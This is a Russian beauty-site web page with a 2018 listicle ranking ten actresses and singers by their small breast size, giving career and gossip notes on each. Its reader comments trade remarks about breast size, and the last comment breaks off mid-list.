<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://most-beauty.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; <span class="dashicons dashicons-arrow-right-alt"></span> &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://most-beauty.ru/people" itemprop="item"><span itemprop="name">Люди</span></a><meta itemprop="position" content="2" /></span></div><!-- end breadcrumbs -->
<h1 class="post-title" itemprop="headline">Принцессы и горошины: Топ-10 актрис с маленькой грудью</h1>



<span class="entry-date" itemprop="datePublished" content="2018-07-11T03:15:57+03:00">11.07.2018</span>
 
<span class="entry-comment"><!--noindex--><a 
href="#comments"rel="nofollow"> &nbsp;Обсудить</a><!--/noindex--> </span>
</div><!--end // post-header-->
 

<div class="post-content" itemprop="articleBody">
<div class="fpm_start"></div>
<p>О важности размера споры идут давно. Поборницы большой груди утверждают, что именно она позволяет им чувствовать себя желанной и добиваться поставленных целей. Однако есть и те, кто несмотря на моду и стереотипы, предпочитают оставаться при своем и делают маленькую грудь своим козырем, не затмевающим их индивидуальность.</p>
<p>Представляем топ-10 актрис с маленькой грудью, которая им только помогает.</p>
<p>&nbsp;</p>
<p><span class="dropcap">1</span></p>
<h2> Кира Найтли, 1985 год</h2>
<p><img fetchpriority="high" decoding="async" itemprop="image" class="aligncenter wp-image-18820 size-full" src="https://most-beauty.ru/wp-content/uploads/2018/07/Najtli.jpg" alt="У Киры Найтли маленькая грудь" width="696" height="1126" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Najtli.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Najtli-185x300.jpg 185w, https://most-beauty.ru/wp-content/uploads/2018/07/Najtli-633x1024.jpg 633w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p>Говоря об актрисах с маленьким бюстом, большинство первым делом вспомнит именно «пиратку» Карибского моря. Рожденная в семье актеров, субтильная британка уже в шесть лет обзавелась собственным агентом и обучалась актерскому мастерству. С тем же упорством девушка заставила публику и продюсеров принять ее такой, какая она есть. В результате нескладный подросток с искренней улыбкой-оскалом и отсутствием груди быстро полюбилась зрителям. Роль пацанки-футболистки в «Играй как Бэкхем» (2002) стала одним из первых ее успехов в кино, а сам фильм не в последнюю очередь благодаря актрисе 20 раз окупил вложенные в него инвестиции.</p>
<p><img decoding="async" itemprop="image" class="aligncenter size-full wp-image-18821" src="https://most-beauty.ru/wp-content/uploads/2018/07/Kira-Najtli.jpg" alt="Кира Найтли" width="696" height="929" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Kira-Najtli.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Kira-Najtli-225x300.jpg 225w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p>Имидж иконы стиля актриса получила благодаря участию в фэшн-рекламе и сотрудничеству с брендом Chanel, а также главным ролям в фильмах «Искупление» (2007) и «Анна Каренина» (2012).</p>
<p>Каждый раз появляясь на красной дорожке, Найтли неизменно покоряет своим стилем и практически нулевым размером (и не только одежды), который она не стесняется демонстрировать и делает это красиво и с достоинством. Советуем Вам посмотреть нашу <a href="https://most-beauty.ru/people/ocharovatelnaya-kira-najtli-foto.html">статью</a>, полностью посвященной прекрасной Кире Найтли.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span class="dropcap">2</span></p>
<h2> Сиенна Миллер, 1981 год</h2>
<p><img decoding="async" itemprop="image" class="aligncenter size-full wp-image-18822" src="https://most-beauty.ru/wp-content/uploads/2018/07/Sienna-Miller.jpg" alt="Сиенна Миллер (Sienna Miller)" width="696" height="1077" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Sienna-Miller.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Sienna-Miller-194x300.jpg 194w, https://most-beauty.ru/wp-content/uploads/2018/07/Sienna-Miller-662x1024.jpg 662w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p>Не будучи эталонной красавицей и обладая скромной фигурой, Миллер с 16 лет активно работала моделью. Позже и продюсеры оценили обаяние и фотогеничность будущей звезды.</p>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18823" src="https://most-beauty.ru/wp-content/uploads/2018/07/Sienna-Miller-1.jpg" alt="Красотка Сиенна Миллер" width="696" height="1077" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Sienna-Miller-1.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Sienna-Miller-1-194x300.jpg 194w, https://most-beauty.ru/wp-content/uploads/2018/07/Sienna-Miller-1-662x1024.jpg 662w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Однако, пожалуй, больше чем своими ролями, актриса и модель знаменита своими романами. Широкую известность Миллер получила, снимаясь в «Красавчике Алфи» (2004), когда вскружила голову и увела партнера по съемкам и многодетного отца Джуда Лоу — одного из главных секс-символов 2010-х — из семьи. Пара даже решила пожениться, но Джуд не был бы собой, если бы накануне свадьбы не изменил невесте с няней своих детей.</p>
<p>Далее в партнерах Миллер числились миллионеры и актеры, от одного из которых актриса родила в 2012 году дочь.</p>
<p>&nbsp;</p>
<p><span class="dropcap">3</span></p>
<h2> Зои Салдана, 1978 год</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18825" src="https://most-beauty.ru/wp-content/uploads/2018/07/Zoi-Saldana.jpg" alt="Зои Салдана" width="696" height="1077" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Zoi-Saldana.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Zoi-Saldana-194x300.jpg 194w, https://most-beauty.ru/wp-content/uploads/2018/07/Zoi-Saldana-662x1024.jpg 662w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Выдающийся бюст никогда не был главным достоинством актрисы. Девушка делала ставки на царственную осанку и гармонично сформированную за годы занятия балетом фигуру. Неслучайно первым крупным появлением Салданы на экране стала роль <a href="https://most-beauty.ru/people/samye-krasivye-tantsovshhitsy-v-mire.html">танцовщицы</a> в фильме «Авансцена» (2000), что неудивительно: Зои с детства профессионально занимается балетом и латиноамериканскими танцами. В 2002 году Салдана играет в «Перекрестках» одну из подруг кумира подростков рубежа веков — Бритни Спирс.</p>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18826" src="https://most-beauty.ru/wp-content/uploads/2018/07/Zoi-Saldana-1.jpg" alt="Зои Салдана" width="696" height="1077" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Zoi-Saldana-1.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Zoi-Saldana-1-194x300.jpg 194w, https://most-beauty.ru/wp-content/uploads/2018/07/Zoi-Saldana-1-662x1024.jpg 662w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Далее были роли во франшизах «Стартрек» и «Аватар», роман с Брэдли Купером, завязавшийся на схемках ленты «Слова», однако наибольшую славу и финансовое благополучие актрисе принесло долгоиграющее участие в фильмах киновселенной Marvel — «Стражах Галактики» и «Мстителях».</p>
<p>Сегодня 40-летняя актриса воспитывает трех сыновей, одного из которых паре родила суррогатная мать, муж Салданы носит ее фамилию, а благодаря суперпопулярной франшизе «Марвел» ее съемочный график расписан на несколько лет вперед. Все ценители комиксов с замиранием сердца ждут мая 2019-го, когда на экраны выйдет развязка «Войны бесконечности» и наконец-то станет известна судьба героини Салданы Гаморы. Хотя уже сейчас ясно, что, судя по тому, что грядут третьи «Стражи Галактики», жить дочери Таноса светит долго и счастливо.</p>
<p>&nbsp;</p>
<p><span class="dropcap">4</span></p>
<h2> Кендалл Дженнер, 1995 год</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18828" src="https://most-beauty.ru/wp-content/uploads/2018/07/Kendall-Dzhenner.jpg" alt="Кендалл Дженнер" width="696" height="1274" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Kendall-Dzhenner.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Kendall-Dzhenner-164x300.jpg 164w, https://most-beauty.ru/wp-content/uploads/2018/07/Kendall-Dzhenner-559x1024.jpg 559w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Пожалуй, самая нетипичная представительница клана Кардашьян—Дженнер. Главным отличием Кендалл от единоутробных сестер является высокий рост, гармоничное телосложение и небольшой вес, что помогло ей начать модельную карьеру. К слову, старт был более чем успешным. То, к чему многие начинающие модели идут годами, Кенделл удалось стремительно благодаря связям матери — главы семьи и бизнесвумен Крис Дженнер.</p>
<p>Кендалл покоряет высокую моду с 13 лет. В 2010 году она подписала свой первый контракт с агентством Wilhelmina Models. Дальше девушку преследовал успех за успехом: последовали съемки для самых передовых модных изданий, модель дефилирует на показах топовых брендов, о которых работницы индустрии красоты могут лишь мечтать — Chanel, Dolce &amp; Gabbana, Vera Wang, Donna Karan, Michael Kors, Diane Von Furstenberg, Tommy Hilfiger, Marc Jacobs, Fendi, Oscar de la Renta, Bottega Veneta, Pucci, Sonia Rykiel, Balmain, Victoria’s Secret, других.</p>
<p>В 2016 году Кендалл признали моделью года по версии влиятельного портала Models.com.</p>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18829" src="https://most-beauty.ru/wp-content/uploads/2018/07/Kendall-Dzhenner-1.jpg" alt="Кендалл Дженнер" width="696" height="1126" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Kendall-Dzhenner-1.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Kendall-Dzhenner-1-185x300.jpg 185w, https://most-beauty.ru/wp-content/uploads/2018/07/Kendall-Dzhenner-1-633x1024.jpg 633w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>В 2017 году 22-летнюю американку называют «модной иконой десятилетия». И еще одна «вишенка на торте» в завершении списка достижений. В конце 2017-го представительница клана Кардашьян—Кенделл становится самой высокооплачиваемой моделью в мире, сместив с этого поста легендарную Жизель Бундхен, которая возглавляла список последние 15 лет. Годовой доход малышки Кендалл тогда составил 22 млн долларов.</p>
<p>Несмотря на пример многочисленных сестер, девушке удалось воздержаться от увеличения груди и других кардинальных боди-траснсформаций. Единственным заметным преображением стало увеличение губ.</p>
<p>Кстати на нашем сайте most-beauty.ru Вы можете узнать у кого из знаменитостей <a href="https://most-beauty.ru/people/samye-krasivye-guby.html">самые красивые губы</a> и насладиться их фотографиями.</p>
<p>&nbsp;</p>
<p><span class="dropcap">5</span></p>
<h2> Ариана Гранде, 1993 год</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18831" src="https://most-beauty.ru/wp-content/uploads/2018/07/Ariana-Grande.jpg" alt="Ariana Grande" width="696" height="999" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Ariana-Grande.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Ariana-Grande-209x300.jpg 209w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Карьера миловидной девочки стартовала в 2008 году на Бродвее, где 15-летняя Гранде исполняла роль в мюзикле «13». Затем были главные роли на канале Nickelodeon. В 2013 году творческий путь девушки делает новый виток. Выходит ее дебютный альбом, который она записывала три года.</p>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18833" src="https://most-beauty.ru/wp-content/uploads/2018/07/Ariana-Grande-2.jpg" alt="Ariana Grande" width="696" height="1126" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Ariana-Grande-2.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Ariana-Grande-2-185x300.jpg 185w, https://most-beauty.ru/wp-content/uploads/2018/07/Ariana-Grande-2-633x1024.jpg 633w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Сама певица меняет имидж, он становится более женственным, провокационным, при этом оставаясь по-девичьи кокетливым и нежным. Образ «сладкоголосой кошечки» Ариане помогают создавать стрелки, накладные пряди и ресницы и, конечно же, неповторимый вокал в сочетании с точеной фигуркой без выдающихся форм, за что ее и обожают подростки обоих полов во всем мире.</p>
<p>&nbsp;</p>
<p><span class="dropcap">6</span></p>
<h2> Майли Сайрус, 1992 год</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18834" src="https://most-beauty.ru/wp-content/uploads/2018/07/Majli-Sajrus.jpg" alt="Майли Сайрус" width="696" height="1126" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Majli-Sajrus.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Majli-Sajrus-185x300.jpg 185w, https://most-beauty.ru/wp-content/uploads/2018/07/Majli-Sajrus-633x1024.jpg 633w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Провокаторша с хорошими вокальными данными, дочь кантри-исполнителя, Дестини Хоуп (Destiny — судьба, Hope — надежда) Сайрус за свои неполные 26 лет успела посветить всем, чем только можно. В том числе и более чем скромной грудью.</p>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18835" src="https://most-beauty.ru/wp-content/uploads/2018/07/Majli-Sajrus-1.jpg" alt="Майли Сайрус" width="696" height="1126" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Majli-Sajrus-1.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Majli-Sajrus-1-185x300.jpg 185w, https://most-beauty.ru/wp-content/uploads/2018/07/Majli-Sajrus-1-633x1024.jpg 633w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Расставшись с любовью всей своей жизни, актером Лиамом Хемсвортом, Ханна Монтана пустилась во все тяжкие. Правда, после воссоединения с любимым бунтарка вернулась в рамки приличия и теперь, к величайшему сожалению общественности, выглядит довольно скучно, что все же не мешает ей оставаться на плаву благодаря наработанной славе.</p>
<p>&nbsp;</p>
<p><span class="dropcap">7</span></p>
<h2> Эмма Стоун, 1988 год</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18836" src="https://most-beauty.ru/wp-content/uploads/2018/07/Emma-Stoun.jpg" alt="Эмма Стоун" width="696" height="1126" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Emma-Stoun.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Emma-Stoun-185x300.jpg 185w, https://most-beauty.ru/wp-content/uploads/2018/07/Emma-Stoun-633x1024.jpg 633w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Долгое время ходившая с ярлыком «подающей надежды актрисы», в 2014 году Стоун наконец-то сломала стереотип, сначала получив номинацию на самую престижную кинопремию «Оскар» за роль дочери главного героя, а затем и сам «Оскар» — за роль Мии в мюзикле «Ла-Ла Ленд».</p>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18837" src="https://most-beauty.ru/wp-content/uploads/2018/07/Emma-Stoun-1.jpg" alt="Эмма Стоун" width="696" height="1126" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Emma-Stoun-1.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Emma-Stoun-1-185x300.jpg 185w, https://most-beauty.ru/wp-content/uploads/2018/07/Emma-Stoun-1-633x1024.jpg 633w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Поклонники обожают рыжеволосую (иногда блондинку) девушку за непосредственность, искренний смех и неподдельному очарованию. Ровно как и киты мировой моды, среди которых французский Дом Louis Vuitton, с которым актриса связана многомиллионным двухгодичным контрактом с 2017 года.</p>
<p>К слову, лаконичные формы никогда не были для Эммы проблемой. Платья, которые она выбирает для торжественных выходов, подчеркивают особенности ее фигуры и акцентируют легкость ее образа.</p>
<p>&nbsp;</p>
<p><span class="dropcap">8</span></p>
<h2> Кристен Стюарт, 1990 год</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18838" src="https://most-beauty.ru/wp-content/uploads/2018/07/Kristen-Styuart.jpg" alt="Кристен Стюарт" width="696" height="1126" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Kristen-Styuart.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Kristen-Styuart-185x300.jpg 185w, https://most-beauty.ru/wp-content/uploads/2018/07/Kristen-Styuart-633x1024.jpg 633w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Лицо брендов с мировым именем — Chanel и Balenciaga — запомнилось большинству зрителей по роли Беллы Свон из саги «Сумерки» (2007). Однако Кристен-подростка мы видели раньше — в «Комнате страха» с Джоди Фостер (2003). На роль своей дочери обладательница двух «Оскаров» выбрала Кристен из-за внешнего сходства с миниатюрной и субтильной собой. Отметим, что это не единственное, что делает этих двух маленьких женщин похожими. Фостер — открытая лесбиянка, много лет состоящая в браке со своей подругой. Стюарт же после романов с коллегой Робертом Паттинсоном и режиссером по фильму «Белоснежка и охотник» заявила в 2016-м, что она бисексуальна и более того, уже давно встречается со своей ассистенткой. Затем были французская певица, продюсер и модель.</p>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18839" src="https://most-beauty.ru/wp-content/uploads/2018/07/Kristen-Styuart-1.jpg" alt="Кристен Стюарт" width="696" height="984" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Kristen-Styuart-1.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Kristen-Styuart-1-212x300.jpg 212w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>С начала своей карьеры девушка мало чем изменилась внешне. С мальчишеской фигурой, робкой улыбкой и нервной, как будто неуверенной манерой вести себя в любых обстоятельствах, Стюарт появляется практически в каждой роли.</p>
<p>Однако «актриса, которую переиграет даже камень» пошла гораздо дальше, чем ей сулили хейтеры. Стюарт стала первой американской актрисой, получившей французскую премию «Сезар» за лучшую женскую роль. И мы уверены, что это далеко не последнее ее достижение. Тем более, что в 2016 году Кристен заявила о желании попробовать себя в режиссуре.</p>
<p>&nbsp;</p>
<p><span class="dropcap">9</span></p>
<h2> Эванджелин Лилли, 1979 год</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18840" src="https://most-beauty.ru/wp-content/uploads/2018/07/Evangeline-Lilly.jpg" alt="Evangeline Lilly" width="696" height="1126" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Evangeline-Lilly.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Evangeline-Lilly-185x300.jpg 185w, https://most-beauty.ru/wp-content/uploads/2018/07/Evangeline-Lilly-633x1024.jpg 633w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>В 2015 году актриса вновь громко заявила о себе после успеха в сериале Lost и франшизе «Хоббит», присоединившись к киновселенной «Марвел» и исполнив в ней роль Хоуп Ван Дайн aka Оса.</p>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18842" src="https://most-beauty.ru/wp-content/uploads/2018/07/Evangeline-Lilly-2.jpg" alt="Evangeline Lilly" width="696" height="1126" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Evangeline-Lilly-2.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Evangeline-Lilly-2-185x300.jpg 185w, https://most-beauty.ru/wp-content/uploads/2018/07/Evangeline-Lilly-2-633x1024.jpg 633w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Актриса призналась, что изначально мелькавший в первой части костюм Осы был создан по слепку именно ее подтянутого, но не способного похвастаться пышным бюстом, тела. Летом 2018-го широкие экраны штурмует спорный, но все-таки входящий в состав самой известной и прибыльной франшизы, «Человек-муравей и Оса».</p>
<p>В общем, с грудью или без — Лилли хороша сама по себе. Не зря на миловидную красотку в 2009 году обратил внимание бренд L’Oréal, сделав ее своим лицом.</p>
<p>&nbsp;</p>
<p><span class="dropcap">10</span></p>
<h2> Сирша Ронан, 1994 год</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18843" src="https://most-beauty.ru/wp-content/uploads/2018/07/Saoirse-Ronan.jpg" alt="Saoirse Ronan" width="696" height="1126" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Saoirse-Ronan.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Saoirse-Ronan-185x300.jpg 185w, https://most-beauty.ru/wp-content/uploads/2018/07/Saoirse-Ronan-633x1024.jpg 633w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Трехкратная номинантка на «Оскар» и любительница поэкспериментировать со своими волосами, Сирша принадлежит к когорте актрис нового поколения, которые радуют глаз незамыленными образами, естественностью и умением быть разной. Благодаря этому в 23 года Ронан гармонично воплотила на экране образ девочки-подростка в ленте «Леди Берд», в российском прокате почему-то получившей дословный перевод «Леди Птица» вместо положенной ей «Божья коровка».</p>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-18845" src="https://most-beauty.ru/wp-content/uploads/2018/07/Saoirse-Ronan-2.jpg" alt="Сирша Ронан" width="696" height="1126" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Saoirse-Ronan-2.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Saoirse-Ronan-2-185x300.jpg 185w, https://most-beauty.ru/wp-content/uploads/2018/07/Saoirse-Ronan-2-633x1024.jpg 633w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Смелую красотку мы можем лицезреть в клипе Эда Ширана, где она лихо отплясывает на ночных улицах и в барах.</p>
<p>&nbsp;</p>
<h2>От редакции</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter wp-image-18849 size-full" src="https://most-beauty.ru/wp-content/uploads/2018/07/Emma-Watson.jpg" alt="Emma Watson. 10 актрис с маленькой грудью" width="696" height="1126" srcset="https://most-beauty.ru/wp-content/uploads/2018/07/Emma-Watson.jpg 696w, https://most-beauty.ru/wp-content/uploads/2018/07/Emma-Watson-185x300.jpg 185w, https://most-beauty.ru/wp-content/uploads/2018/07/Emma-Watson-633x1024.jpg 633w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Представленный список известных девушек с умеренным бюстом является далеко не полным. Предлагаем читателям дополнить его и вспомнить ярких селебрити, талант и заслуги которых не связаны напрямую с размером груди. Ваше мнение Вы можете высказывать в комментариях внизу статьи.</p>
<p>Автор статьи: Богинская Алена</p>
<div class="fpm_end"></div>
<meta itemprop="author" content="admin">
<meta itemprop="datePublished" content="2018-07-11T03:15:57+03:00">
<meta itemprop="dateModified" content="2018-07-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html">
<meta itemprop="image" content=" https://most-beauty.ru/wp-content/uploads/2018/07/Kira-Najtli-1.jpg"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="80">
</div>
<meta itemprop="name" content="✪ MOST BEAUTY ✪">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post-content-->

<div class="post-footer gp-clearfix">
 <div class="ya-share-btns">
<!--noindex-->
<script data-minify="1" src="https://most-beauty.ru/wp-content/cache/min/1/share2/share.js?ver=1741924012" async="async"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,twitter,pocket,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end ya-share-btns --> <div class="gp-post-tags">
</div> <!-- end gp-post-tags-->
 </div><!-- end post-footer -->
 

</article><!-- end entry-->

<div class="post-navigation gp-clearfix">
<div class="nav-box-prev">
<div class="nav-box-item-wrapper">
<div class="nav-box-item-img"  data-bg="https://most-beauty.ru/wp-content/uploads/2018/07/Samye-holodnye-goroda-mira.jpg"><a href="https://most-beauty.ru/mesta/10-samyh-holodnyh-gorodov.html">ТОП-10 самых холодных городов в мире ( Описание + Фото ) </a></div><!-- end nav-box-item-img -->
<div class="nav-box-item-caption">
 <div class="prev-desc">Предыдущая запись</div> 
<span class="prev-title"> <a href="https://most-beauty.ru/mesta/10-samyh-holodnyh-gorodov.html">ТОП-10 самых холодных городов в мире ( Описание + Фото ) </a></span>
</div><!-- end nav-box-item-caption -->
</div><!-- end nav-box-item-wrapper -->
</div><!-- end  nav-box-prev-->
 
 
<div class="nav-box-next">
<div class="nav-box-item-wrapper">
<div class="nav-box-item-img"  data-bg="https://most-beauty.ru/wp-content/uploads/2018/07/Dostoprimechatelnosti-Pakistana.jpg"><a href="https://most-beauty.ru/mesta/dostoprimechatelnosti-pakistana.html">ТОП-20 самых красивых достопримечательностей Пакистана (+ ФОТО) </a></div><!-- end nav-box-item-img -->
<div class="nav-box-item-caption">
<div class="next-desc">Следующая запись</div> 
<span class="next-title"> <a href="https://most-beauty.ru/mesta/dostoprimechatelnosti-pakistana.html">ТОП-20 самых красивых достопримечательностей Пакистана (+ ФОТО) </a></span>
</div><!-- end nav-box-item-caption -->
</div><!-- end nav-box-item-wrapper -->
</div><!-- end // nav-box-next-->
</div><!-- end // post-navigation-->

<div  class="related-posts gp-clearfix">
<span class="related-title">Что еще почитать</span> 
 
<div class="related-post cover-item">
<a href="https://most-beauty.ru/people/top-10-samyh-krasivyh-irlandskih-zhenshhin.html"><img  itemprop="image"  data-src="https://most-beauty.ru/wp-content/uploads/2018/04/irlandki-1-300x330.jpg" width="300" height="330"  alt="ТОП-10 самых красивых ирландских женщин"></a> 
<div class="item-caption">
<span class="related-post-title" itemprop="headline"><a href="https://most-beauty.ru/people/top-10-samyh-krasivyh-irlandskih-zhenshhin.html" rel="bookmark">ТОП-10 самых красивых ирландских женщин</a></span>
<span class="entry-date">27.02.2021</span>
</div> <!-- end  item caption -->
</div><!-- end related-post  -->


<div class="related-post cover-item">
<a href="https://most-beauty.ru/people/samye-vliyatelnye-zhenshchiny-v-mire.html"><img  itemprop="image"  data-src="https://most-beauty.ru/wp-content/uploads/2023/01/Ангела-Меркель-1-300x330.jpg" width="300" height="330"  alt="ТОП-5 самых влиятельных женщин в мире"></a> 
<div class="item-caption">
<span class="related-post-title" itemprop="headline"><a href="https://most-beauty.ru/people/samye-vliyatelnye-zhenshchiny-v-mire.html" rel="bookmark">ТОП-5 самых влиятельных женщин в мире</a></span>
<span class="entry-date">19.01.2023</span>
</div> <!-- end  item caption -->
</div><!-- end related-post  -->


<div class="related-post cover-item">
<a href="https://most-beauty.ru/people/samye-krasivye-sportsmenki-rossii.html"><img  itemprop="image"  data-src="https://most-beauty.ru/wp-content/uploads/2018/02/Sportsmenki-300x330.jpg" width="300" height="330"  alt="Сильные и красивые российские спортсменки в 2021"></a> 
<div class="item-caption">
<span class="related-post-title" itemprop="headline"><a href="https://most-beauty.ru/people/samye-krasivye-sportsmenki-rossii.html" rel="bookmark">Сильные и красивые российские спортсменки в 2021</a></span>
<span class="entry-date">27.01.2021</span>
</div> <!-- end  item caption -->
</div><!-- end related-post  -->

</div><!-- end related-posts -->
 
<div  class="comments-box gp-clearfix" > <a id="comments"></a>
<span class="comment-title"> Обсуждение: 3 комментария</span>
<ol class="commentlist">

	<li class="comment even thread-even depth-1 parent" id="comment-1791"    itemprop="comment" itemscope itemtype="http://schema.org/Comment">
			<div id="div-comment-1791">
	<div class="comment-author">
		<img alt='' src='https://secure.gravatar.com/avatar/627c07c35495db60090f751e58417e78?s=40&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/627c07c35495db60090f751e58417e78?s=80&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/><cite itemprop="creator" class="fn">Полуночник</cite>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html#comment-1791">
<span itemprop="datePublished"  content="2018-07-13T14:28:19+03:00">
	13.07.2018 в 14:28</span>
		</a>

	</div>
<div itemprop="text">
	<p>У маленькой груди куча плюсов:<br />
1. Девушка может лифчик не носить<br />
2. Не так обвисает (заметно становится уже после 50)<br />
3. Гораздо чувствительнее к ласке<br />
4. Приятнее на ощупь<br />
5. Очень эстетично выглядит</p>
</div>
	<div class="reply">
		<span class="replylink"><span  rel="nofollow" class="comment-reply-link"  data-commentid="1791" data-postid="18814" data-belowelement="div-comment-1791" data-respondelement="respond" data-replyto="Комментарий к записи Полуночник" aria-label="Комментарий к записи Полуночник">Ответить</span></span>	</div>

			</div>
	<ol class="children">

	<li class="comment odd alt depth-2" id="comment-16358"    itemprop="comment" itemscope itemtype="http://schema.org/Comment">
			<div id="div-comment-16358">
	<div class="comment-author">
		<img alt='' src='https://secure.gravatar.com/avatar/a052f802463bb00425ca3d1d7dd46c79?s=40&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a052f802463bb00425ca3d1d7dd46c79?s=80&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/><cite itemprop="creator" class="fn">Джимбо Джонс</cite>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html#comment-16358">
<span itemprop="datePublished"  content="2020-01-19T06:15:34+03:00">
	19.01.2020 в 06:15</span>
		</a>

	</div>
<div itemprop="text">
	<p>1. Можно не носить, только если нулевой размер.<br />
